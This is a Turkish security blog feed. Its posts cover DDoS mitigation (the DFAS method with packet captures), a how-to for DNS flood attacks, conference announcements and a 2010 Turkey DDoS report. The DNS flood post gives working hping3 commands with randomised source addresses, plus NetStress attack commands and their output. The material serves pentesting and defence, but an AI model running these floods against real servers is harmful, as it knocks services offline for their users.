The post DDoS Engellemede DFAS Yöntemi first appeared on Complexity is the enemy of Security.

]]>TCP üzerinden gerçekleştirilecek olan DDoS saldırılarını engellemek göreceli olarak daha kolaydır diyebiliriz. Bunun temel nedeni TCP üzerinden yapılacak saldırılarda saldırganın gerçek ip adresle mi yoksa sahte adresle mi saldırıp saldırmadığının anlaşabiliyor olmasıdır(basit mantık 3’lü el sıkışmayı tamamlıyorsa ip gerçektir).

UDP üzerinden gerçekleştirilecek DDoS saldırılarını (udp flood, dns flood vs)engellemek saldırı gerçekleştiren ip adreslerinin gerçek olup olmadığını anlamanın kesin bir yolu olmadığı için zordur. UDP kullanarak gerçekleştirilen saldırılarda genellikle davranışsal engelleme yöntemleri ve ilk paketi engelle ikinci paketi kabul et(dfas) gibi bir yöntem kullanılır.

DFAS yönteminin temeli

TCP ya da UDP ilk gelen paket için cevap verme aynı paket tekrar gelirse pakete uygun cevap ver ve ilgili ip adresine ait oturumu

tutmaya başla veya ilk pakete hatalı cevap dön(sıra numarası yanlış SYN-ACK) ve karşı taraftan RST gelmesini bekle.

DFAS yöntemi gelen giden tüm paketler için değil saldırı anında ilk paketler için gerçekleştirilir.

IP 1.2.3.4.51798 > 5.6.7.8.53: 53698+ A? www.example.com. (37)

IP 5.6.7.8.53 > 1.2.3.4.51798: 53698 ServFail- 0/0/0 (37)

IP 1.2.3.4.34623 > 5.6.7.8.53: 61218+ A? www.example.com (37)

IP 5.6.7.8.53 > 1.2.3.4.34623: 61218*- 1/0/0 A 1.21.2.72 (53)

DNS ve TCP İlişkisi

DNS paketleri 512 byte’ı geçmediği müddetçe UDP üzerinden taşınabilir. 512 byte’ı aşan DNS cevapları UDP üzerinden taşınamayacağı için TCP kullanılır.

Cevabın 512 Byte’dan fazla olduğu ve TCPüzerinden taşınması gerektiğini istemci DNS paketine ait başlık bilgisine bakarak anlamaktadır.

Aşağıdaki gibi DNS paketinde Truncated=1 olması durumunda dns isteğinde bulunan aynı isteği TCP/53 üzerinden yapmayı deneyecektir.

Domain Name System (response)

[Request In: 1]

[Time: 0.152073000 seconds]

Transaction ID: 0x28b3

Flags: 0x8380 (Standard query response, No error)

1… …. …. …. = Response: Message is a response

.000 0… …. …. = Opcode: Standard query (0)

…. .0.. …. …. = Authoritative: Server is not an authority for domain

…. ..1. …. …. = Truncated: Message is truncated

…. …1 …. …. = Recursion desired: Do query recursively

…. …. 1… …. = Recursion available: Server can do recursive queries

…. …. .0.. …. = Z: reserved (0)

…. …. ..0. …. = Answer authenticated: Answer/authority portion was not authenticated by the server

EDNS destekli DNS sunucularda dns cevapları ~4000 Byte olabilir.

Aşağıdaki örnekte saldırı altındaki sisteme gönderilen DNS isteği öncelikle truncated mesajı ile TCP’e çevriliyor.

Ardından istemcinin gönderdiği TCP isteğine DDoS engelleme sistemi tarafından hatalı bir cevap dönülerek karşı taraftan RST paketi bekleniyor ve RST paketi alındıktan sonra ip adresinin gerçek olduğu belirlenerek paketlere izin veriliyor.

[root@netdos1 ~]# tcpdump -i em0 -tn host 5.6.7.8

tcpdump: verbose output suppressed, use -v or -vv for full protocol decode

listening on em0, link-type EN10MB (Ethernet), capture size 96 bytes

IP 1.2.3.4.19399 > 5.6.7.8.53: 8818+ A? www.example.com (37)

IP 5.6.7.8.53 > 1.2.3.4.19399: 8818*| 0/0/0 (37)

IP 1.2.3.4.34096 > 5.6.7.8.53: Flags [S], seq 3183103590, win 65535, options [mss 1460,nop,wscale 3,sackOK,TS val 4045396826 ecr 0],length 0

IP 5.6.7.8.53 > 1.2.3.4.34096: Flags [S.], seq 4110155774, ack 3060256364, win 65535, options [mss 1460,nop,wscale 3,sackOK,TS val4045396826 ecr 0], length 0

IP 1.2.3.4.34096 > 5.6.7.8.53: Flags [R], seq 3060256364, win 0, length 0

IP 1.2.3.4.34096 > 5.6.7.8.53: Flags [S], seq 3183103590, win 65535, options [mss 1460,nop,wscale 3,sackOK,TS val 4045399827 ecr 0],length 0

IP 5.6.7.8.53 > 1.2.3.4.34096: Flags [R.], seq 184811522, ack 122847228, win 0, length 0

Aşağıdaki yöntem TCP üzerinden DFAS’ı örneklemektedir. Saldırı anında gerçek ip adresinden gönderilen ilk isteğe sistem cevap dönmemektedir. Bir müddet sonra istemcinin bilgisayarı aynı isteği aynı özellikte paketle tekrar iletmekte ve bu sefer DDoS sistemi devreye girerek cevap vermekte ve bağlantıya izin vermektedir.

[root@netdos1 ~]# tcpdump -i em0 -tn -v host 7.8.9.10

tcpdump: listening on em0, link-type EN10MB (Ethernet), capture size 96 bytes

IP 1.2.3.4.57084 > 7.8.9.10.80: Flags [S], cksum 0xd2d2 (correct), seq 3257462929, win 65535, options [mss 1460,nop,wscale

3,sackOK,TS val 3951592577 ecr 0], length 0

IP 1.2.3.4.57084 > 7.8.9.10.80: Flags [S], cksum 0xc719 (correct), seq 3257462929, win 65535, options [mss 1460,nop,wscale

3,sackOK,TS val 3951595578 ecr 0], length 0

IP 7.8.9.10.80 > 1.2.3.4.57084: Flags [S.], cksum 0xc30d (correct), seq 1263297686, ack 3257462930, win 8190, options [mss 1460],length 0

IP 1.2.3.4.57084 > 7.8.9.10.80: Flags [.], cksum 0xfac8 (correct), ack 1, win 65535, length 0

The post DDoS Engellemede DFAS Yöntemi first appeared on Complexity is the enemy of Security.

]]>The post Hping Kullanarak DNS Flood DoS/DDoS Saldırıları Gerçekleştirme first appeared on Complexity is the enemy of Security.

]]>DNS açısından güvenlik denildiğinde akla DNS kullanılarak gerçekleştirilen dns poisoning ve yönlendirme saldırıları ve erişilebilirliği hedef alan DDoS saldırıları gelmektedir. Özellikle DNS’e yönelik DDoS saldırıları son yıllarda ciddi oranda artış göstermektedir. DNS’in UDP üzerine bina edilmesi ve UDP üzerinden gerçekleştirilen iletişimde kaynak IP adresinin gerçek olup olmadığını anlamanın kesin bir yolunun olmaması saldırganın kendini gizleyerek saldırı gerçekleştirmesini kolaylaştırmaktadır.

DNS Flood DoS/DDoS Saldırıları

Bu saldırı tipinde genelde iki amaç vardır:

- Hedef DNS sunucuya kapasitesinin üzerinde (bant genişliği olarak değil) DNS istekleri göndererek , normal isteklere cevap veremeyecek hale gelmesini sağlamak

- Hedef DNS sunucu önündeki Firewall/IPS’in “session” limitlerini zorlayarak Firewall arkasındaki tüm sistemlerin erişilemez olmasını sağlamak

Boş UDP/53 paketi ile DNS paketi arasındaki farklar

DNS Flood saldırılarında sık yapılan hatalardan biri de DP 53 portuna gönderilen her paketin DNS olduğunu düşünmektir. Bu şekilde gerçekleştirilecek DDoS denemeleri hedef sistem önündeki IPS ve benzeri sistemler tarafından protokol anormalliğine takılarak hedefe ulaşamayacaktır. UDP port 53’e gönderilen boş /dolu(dns olmayan içerik) ve DNS istekleri farklıdır. Hping gibi araçlar kullanılarak gerçekleştirilen udp port 53 flood saldırıları DNS flood saldırısı olarak adlandırılamaz.

Ancak DNS sorgularını ikili olarak kaydedip bunları Hping kullanarak hedefe dns sorgusu gibi gönderme işlemi yapılabilir.

Aşağıda adım adım Hping kullanarak nasıl DNS flood denemeleri gerçekleştirileceği anlatılmıştır. Test edilen her alan adı için bu şekilde dns sorgusu ikili dosya olarak kaydedilmeli ve hping’e parametre olarak verilmelidir.

Ardından seçili alanı binary olarak kaydedebiliriz.

Veya aşağıdaki şekilde doğrudan seçili pakete sağ tıklayarak ikili dosya olarak kaydedilmesi sağlanabilir.

Kaydedilen dosya www.bga.com.tr adresine ait DNS sorgusunu içermektedir. Bu dosyayı hping3 kullanarak herhangi bir dns sunucusuna gönderip dns sorgusu olarak değerlendirilmesi sağlanabilir.

#hping3 –flood –rand-source –udp -p 53 dns_sunucu_ip_adresi -d 45 -E dns_bga.pcap

Hping ile DNS flood saldırılarının en önemli dezavantajı sadece bir alan adına yönelik sorgu gönderebilmesidir.

NetStress Kullanarak DNS DDoS Saldırısı Gerçekleştirme

BGA DDoS Pentest hizmetlerinde kullandığımız NetStress aracı ile saniyede 400.000-1.000.000 paket üretilebilir ve dns, udp ve ip paketine ait tüm alanlar TCP/IP protokolü özelliklerine göre isteğe bağlı olarak değiştirilebilir.

# ./netstress -d hedef_dns_ip_adresi -P 53 –attack dns -n 3 –buffer 35 –dnsqname dns.txt –dnsqtype A

^Croot@bt:~/netstress-2.0.4-dns#

———- netstress stats ———-

PPS: 133487

BPS: 8543168

MPS: 8.15

Total seconds active: 1

Total packets sent: 133487

————————————-

———- netstress stats ———-

PPS: 125066

BPS: 8004224

MPS: 7.63

Total seconds active: 1

Total packets sent: 125066

————————————-

———- netstress stats ———-

PPS: 133600

BPS: 8550400

MPS: 8.15

Total seconds active: 1

Total packets sent: 133600

————————————-

DNS Flood Saldırılarından Korunma

DNS, UDP üzerinden çalışan bir protokol olduğu için kesin bir engelleme yöntemi söz konusu değildir. Çeşitli güvenlik firmaları tarafından geliştirilen DDoS engelleme ürünlerinde DNS flood için bazı ayarlar olsa da bunlar ciddi saldırılarda genellikle işe yaramamaktadır. Bunun en temel sebebi DNS flood saldırılarında saldırganın istediği ip adresinden geliyormuş gibi saldırıyı gösterebilmesidir.

The post Hping Kullanarak DNS Flood DoS/DDoS Saldırıları Gerçekleştirme first appeared on Complexity is the enemy of Security.

]]>The post 6. Kamu Kurumları Bilgi Teknolojileri Güvenlik Konferansı first appeared on Complexity is the enemy of Security.

]]>Konferansın açılış konuşmasını UEKAE Müdür Yardımcısı Sn. Mert Üneri yapacaktır. Açılış konuşmasının ardından kürsüye TÜBİTAK Başkanı Sn. Prof. Dr. Nüket Yetiş ve Devlet Bakanı Sn. Prof. Dr. Mehmet Aydın çıkacaklardır.

Konuşmaların tamamlanmasının ardından konferans sunular ile devam edecektir. Saat 16:50’ye kadar sürecek olan konferansta iki paralel oturumda olmak üzere toplam 15 adet sunu yapılacaktır.

Sunularda;

Siber güvenlik tatbikatları, e-kimlik, DDoS saldırıları, botnetler, yapısal güvenlik testleri, bulut bilişim, bilgi sistem yöneticilerinin hukuki yükümlülükleri ve bilişim suçlarında trendler gibi güncel konular paylaşılacaktır.

Kurum dışından bilgi güvenliği uzmanlarının ve hukukçuların da konuşmacı olarak yer aldığı konferansın kurumların bilgi işlem, iç denetim ve strateji geliştirme birimleri yönetici ve çalışanları için faydalı olacağını değerlendiriyoruz.

Konferans programını buradan indirebilirsiniz.

Etkinliğin düzenleneceği TÜBİTAK Başkanlık Binası’nın krokisine buradan ulaşabilirsiniz.

Etkinlik ücretsizdir. Etkinliğe lütfen kayıt olunuz. Kayıt olmak için: mailto:[email protected]?subject=KAYIT adresine ad ve soyadınız ile çalıştığınız kurum adını içeren “KAYIT” konulu bir e-posta yollayınız.

Etkinlik aşağıdaki sayfadan canlı olarak yayınlanacaktır.

mms://mediasrv.ulakbim.gov.tr/konferans2011

The post 6. Kamu Kurumları Bilgi Teknolojileri Güvenlik Konferansı first appeared on Complexity is the enemy of Security.

]]>The post Bilgi Güvenliği AKADEMİSİ Hosting Zirvesi 2011’de first appeared on Complexity is the enemy of Security.

]]>- Hosting ortamları ve Güvenlik – Huzeyfe Önal (Bilgi Güvenliği Akademisi)

- Hosting Firmalarına yönelik DDoS Saldırıları ve Çözüm Önerileri – Huzeyfe Önal (Bilgi Güvenliği Akademisi)

Etkinlik hakkında detay bilgi almak için lütfen http://www.hostingzirvesi.com adresini ziyaret ediniz.

The post Bilgi Güvenliği AKADEMİSİ Hosting Zirvesi 2011’de first appeared on Complexity is the enemy of Security.

]]>The post DDoS Saldırıları, Korunma Yolları ve BotNet Sorunu Etkinliği Sunumları first appeared on Complexity is the enemy of Security.

]]>Etkinlikte çekilen resimlere https://picasaweb.google.com/huzeyfe.onal/IstanbulDDoSBotNetSorunuEtkinligi adresinden erişilebilir.

The post DDoS Saldırıları, Korunma Yolları ve BotNet Sorunu Etkinliği Sunumları first appeared on Complexity is the enemy of Security.

]]>The post İstanbul DDoS Saldırıları, Korunma Yolları ve BotNet Sorunu Etkinliği first appeared on Complexity is the enemy of Security.

]]>Etkinlik hakkında bilgi almak ve kayıt olmak için http://www.bga.com.tr/istanbul-ddos-saldirilari-korunma-yollari-ve-botnet-sorunu-etkinligi/ adresini ziyaret edebilirsiniz.

The post İstanbul DDoS Saldırıları, Korunma Yolları ve BotNet Sorunu Etkinliği first appeared on Complexity is the enemy of Security.

]]>The post Türkiye 2010 Yılı DDoS Raporu first appeared on Complexity is the enemy of Security.

]]>

DDoS tehditi her geçen gün kendisini göstermeye devam ediyor. Bilgi güvenliği bileşenlerinden “erişilebilirlik”i hedef alan bu saldırı tipini ciddiye almayan kurumlar saldırı sonrası çok daha yüksek maliyetli çözümlere yönelerek altyapı güçlendirmesine ağırlık veriyor.

Geçtiğimiz yıl Türkiye’de karşılaştığımız DDoS saldırıları ile ilgili gerçekleştirdiğimiz analiz sonucu aşağıdaki bilgiler ortaya çıkmıştır.

BGA olarak 2010 yılında karşılaştığımız ve müdahale ettiğimiz DDoS saldırı sayısı: 59

DDoS saldırı tipi:

Türkiye’de yoğun olarak syn flood, udp flood ve HTTP get flood saldırılarıyla karşılaştık. Syn flood saldırıları engellemesi en kolay saldırı tiplerinden olmasına rağmen en fazla tercih edilen saldırı tipi olmaya devam ediyor. Bunun temel nedeni Syn flood saldırılarının HTTP flood saldırılarındaki gibi gerçek ip adreslerinden yapılma zorunluluğunun olmaması.

Saldırılarda kullanılan IP adreslerinin gerçekliği:

Gelen saldırılardaki IP adreslerinin gerçekliği TCP için kesin fakat UDP için tahmine dayalıdır. UDP kullanılarak gerçekleştirilen saldırılarda eğer kullanılan botnet üzerinde spoofed ip seçeneği işaretliyse gelen saldırı paketlerinden ip adresinin gerçek ya da sahte olduğu rahatlıkla anlaşılabilir.

Gerçek IP kullanım oranının fazla çıkmasının bir sebebi de alınan saldırılarda yoğun olarak Türk botlarının kullanılması ve Türkiye’deki internet kullanıcılarının büyük çoğunluğunun NAT arkasında olması sebebiyle ip spoofing işleminin çalışmaması.

En ciddi saldırı :600 Mbps

Gelen saldırı SYN flood olduğu için kolaylıkla savuşturulabildi.

Bunun haricinde yurt dışında da bakımını yaptığımız sistemlerden birine doğru 3Gps’lik bir hafta süren ve çeşitli DDoS tiplerinin birlikte kullanıldığı saldırı aldık. Bu saldırının önündeki ISP sistemleri yeteri kadar güçlü olmadığı için kesin çözüm olarak yük dengeleme yapılarak birden fazla lokasyona sistemler dağıtılarak ve DNS ayarlarıyla oynayarak saldırının şiddeti azaltıldı.

En düşük seviyeli saldırı: 30 Mb

Saldırılarda kullanılan BotNet’lerdeki max IP adres sayısı :53.567

En ciddi saldırılardan birinde kullanılan bot sayısı 53.000 ve %90’ı Türkiye IP bloklarından.

Tüm saldırılar arasında hedef sistemin trafik kapasitesinin üzerine çıkan saldırı sayısı 5.

2010 Yılı Türkiye Siber Tehditler Sıralamasında DDoS tehditi

The post Türkiye 2010 Yılı DDoS Raporu first appeared on Complexity is the enemy of Security.

]]>The post Ankara DDoS&BotNet Sorunu Etkinliği Değerlendirmesi first appeared on Complexity is the enemy of Security.

]]>İstanbul’dan güneşli bir havada yola çıkıp Ankara’da karlı bir havaya merhaba diyerek güne başladım. Ankara’da kar demek sıkıntı demek olduğu için etkinliğin gününde kar yağması biraz canımı sıksa da bu düşünceyi kafamdan atarak otele doğru yola çıktım. Otelde hazırlıklar tüm hızıyla devam ediyordu, sponsorumuz Barikat en ufak detayı bile unutmayacak şekilde hazırlıkları tamamlamaya çalışıyordu.

Derken etkinlik saati geldi, salonda beklentimizin üzerinde bir kalabalıkla (~300 kişi) açılış konuşmasını yaparak sunumlara geçtik. Ankara’da dünyada ilk defa denenen bu kadar spesifik bir etkinliğe bu oranda katılım benim için de sürpriz oldu. Sunumlar ve aralardaki konuşmalar katılımcıların yoğun ilgisi ve samimi ortam sayesinde o kadar hızlı geçti ki kendimi birden kapanış konuşmasını yaparken buldum. Ankara’da saat 5’in özel anlamı olduğu için ben de son sunumu fazla geciktirmemek için HTTP GET flood saldırısı demosunu yapamadım.

Genel olarak katılımcılar fazlasıyla memnun kaldı, her zamanki gibi zamanın biraz daha uzun olması konuların daha anlaşılır olmasına yardımcı olacaktı fakat zaman hep kısıtlıdır, mesele kısıtlı zamanda birşeyler anlatabilmektir.

Etkinlik sunumlarını şimdilik siteye koymayacağız, sadece katılımcılara e-posta ile gönderilecek. Bunun nedeni aynı etkinliğin İstanbul’da da gerçekleştirilecek olması ve etkinlikte kullandığım sunumların bir benzerini de İstanbul’da kullanma düşüncem. Şimdiden sunumları koyup heyecanı azaltmamak lazım. Kuru kuru sunumlar hiçbir zaman konuşmacının ne anlattığını yansıtmaz, sadece o konuda fikir verir.



Etkinlik kayıt esnasında yaptığımız DDoS Saldırısı Aldınız mı anketi sonucu:

Her etkinlik sonrası yaptığımız katılımcı değerlendirme anketi sonuçlarında gelen yorum ve önerilerden bazıları:

- “Tamamiyle çok faydalı ve kaliteli bir etkinlik oldu. Uygulamalı olanlar daha çok ilgi çekiciydi! İlk seansta klimalar sıcak hava üfleyinde konu ne kadar ilgi çekici olsa da uyku bastırdı fakat daha sonraları soğuk hava verilince ceket ve montlarımızı giymek zorunda kaldık. Tam ortası olmadı ama etkinlik çok kaliteli bilgilendirmelerde bulundu.

- “Teknik bilgi veren ve uygulamalarıyla bunu gösteren biri olması açıkçası beni çok sevindirdi. Erken kaçmayı planladığım seminerin ilk ve sunumlarını yapan huzeyfe beye çok teşekkür ederim. ilk defa bir seminer bu kadar işe yaradı.

- “Uzun süredir katıldığım en verimli etkinlik. Teşekkür ederim

- “Çalıştay çok kısa sürdü çok hızlı geçildi, daha fazla vakit ayırılabilse daha iyi olurdu.

- Teşekkürler, sadece basit bir teşekkür olarak algılamayınız liütfen . . .”

- “Her hangi bir ürüne/ürün reklamına odaklı olmadan, teknik bilgi paylaşımını amacıyla düzenlenen bu etkinliğin benzerlerinin devamı oldukça faydalı olacaktır.

- “Kanımca yapılan çalışmalar güzel ancak uygulamalar daha çok bilgi güvenliği alanında faaliyet gösteren kişi veya kişilere yönelik olduğu ortadadır. Ancak kanımca yapılan uygulamaların sonucunda ortaya çıkan hukuksal sorunların değerlendirilmesi, çözüm önerileri mağdurların ne yapmaları gerektiği, suç ile mücadele kapsamında nasıl engellenebileceği veya suçluların nasıl daha etkin bir şekilde cezalandırılabileceği konusunda çalıştay ve etkinliklere eklenmesinde fayda buluyorum.

Şimdi İstanbul’da Mart sonu aynı etkinliği gerçekleştireceğiz, sonra eğer güç bulabilirsek bu etkinliği uluslarası bir etkinlik haline getirip Dubai veya İstanbul’da yapacağız.

Etkinlik ortamından birkaç resim. Diğer resimlere http://www.flickr.com/photos/59557950@N02/?saved=1 adresinden erişebilirsiniz.

The post Ankara DDoS&BotNet Sorunu Etkinliği Değerlendirmesi first appeared on Complexity is the enemy of Security.

]]>The post Ankara DDoS Saldırıları, Korunma Yolları ve BotNet Sorunu Etkinliği first appeared on Complexity is the enemy of Security.

]]>Son yıllarda en önemli siber savaş aracı olarak kullanılan DDoS (Distributed Denial of Service) saldırıları internet dünyasında, kesin olarak çözümü bulunamayan tehditlerin başında gelmektedir. Sonuçları açısından doğal felaketlere benzer bir yapıda olan bu saldırı türünde amaç, şirketlerin, ülkelerin internet altyapılarını ve sunulan hizmetleri işlevsiz hale getirmektir. DDoS, alternatif saldırı türlerine oranla çok kolay gerçekleştirilebildiği için siber saldırganların sıklıkla tercih ettiği yöntemlerden birisidir. Türkiye Siber Tehditler Araştırması 2010 yılı sonuçlarına göre DDoS saldırıları, Türkiye için de en önemli tehditlerden birisi olarak karşımıza çıkmaktadır.

Siber dünyanın altyapısını tehdit eden bu önemli sorun, Bilgi Güvenliği AKADEMİSİ tarafından Ankara ve İstanbul’da düzenlenecek özel etkinliklerde mercek altına alınacaktır. Ankara ve İstanbul’da gerçekleştirilecek olan “DDoS Saldırıları, Korunma Yolları ve BotNet Sorunu” etkinliklerinde DDoS ve Botnet sorunu tüm detaylarıyla birlikte masaya yatırılarak çözüm yolları ve Türkiye için alınabilecek önlemler tartışılacaktır.

Barikat Internet Güvenliği sponsorluğunda 15 Şubat 2011 tarihinde Ankara’da düzenlenecek olan DDoS Saldırıları, Korunma Yolları ve BotNet Sorunu etkinliğine konuya meraklı tüm bilişim sektörü çalışanları davetlidir.

| Etkinlik Adı | DDoS Saldırıları, Korunma Yolları ve BotNet Sorunu |

| Düzenleyen | Bilgi Güvenliği AKADEMİSİ |

| Sponsor | Barikat İnternet Güvenliği Medya sponsorları:Turk.internet.com, Çözümpark |

| Tarih/Saat | 15 Şubat 2011 saat 13:00-17:00 |

| Yer | Ankara HiltonSA Otel Tahran Cad. No:12 06700 Kavaklıdere – Ankara / Türkiye |

| Kayıt |

Kurumsal olmayan e-posta adreslerinden yapılacak katılım başvuruları kabul edilmeyecektir. |

| Katılımcıya Faydaları |

|

| Kimler Katılmalı |

|

| Ücret | Ücretsiz |

| Etkinlik Programı | 13:00-13:30 Kayıt13:30-13:45 Etkinlik Açılış Konuşması – Huzeyfe ÖNAL(Bilgi Güvenliği AKADEMİSİ), BARİKAT İnternet Güvenliği

13:45-14:30 DDoS Saldırıları ve Korunma Yolları – Huzeyfe ÖNAL(Bilgi Güvenliği AKADEMİSİ) Sunum içeriği:

14:30-14:45 Kahve Arası 14:45-15:15 DDoS vs Katmanlı Bilgi Güvenliği – Round 1– BARİKAT İnternet Güvenliği Sunumda kurum ve kuruluşların DDoS tehdidine karşı alabileceği önlemler katmanlı güvenlik yaklaşımıyla ele alınacaktır. 15:15-15:45 BotNet vs Yönetilen Bilgi Güvenliği – Round 2– BARİKAT İnternet Güvenliği Sunumda kurum ve kuruluşların Botnet’lerin parçası olmaması için gerçekleştirilebilecek korunma, analiz ve izleme faaliyetleriyle; BotNet ve DDoS gibi siber tehditlerin tespit edilmesi durumunda işletilmesi gereken “Bilgi Güvenligi Olay Yönetimi” anlatılacaktır. 15:45-16:00 Kahve Arası 16:00-17:00 Çalıştay (DDoS Saldırıları Nasıl Gerçekleştirilir?) – Huzeyfe ÖNAL(Bilgi Güvenliği AKADEMİSİ) Çalıştay içeriği:

17:00-17:15 Kapanış Konuşması – Huzeyfe ÖNAL(Bilgi Güvenliği AKADEMİSİ), BARİKAT İnternet Güvenliği |

Not-I: Katılımcılarımızın vestiyer ücreti tarafımıza aittir.

Not-II: Otopark ücreti konuklarımıza aittir.(6 saat otopark ücreti 17TL’dir.)

Not-III: Katılımcılardan bir kişiye çekilişle DDoS Saldırıları ve Korunma Yolları Eğitimi hediye edilecektir.

İletişim için lütfen 0533 514 4650 nolu telefonu arayınız.

DDoS & BotNet tartışma listesine/topluluğuna kayıt olmak için tıklayınız.

The post Ankara DDoS Saldırıları, Korunma Yolları ve BotNet Sorunu Etkinliği first appeared on Complexity is the enemy of Security.

]]>The post Ankara “DDoS & BotNet Sorunu” Etkinliği Sponsoru first appeared on Complexity is the enemy of Security.

]]>Etkinlik Barikat İnternet Güvenliği Bilişim Ticaret Ltd. Şti sponsorluğunda gerçekleştirilecektir.

Etkinlik detayları çok yakında buradan ve çeşitli bloglardan yayınlanacak.

The post Ankara “DDoS & BotNet Sorunu” Etkinliği Sponsoru first appeared on Complexity is the enemy of Security.

]]>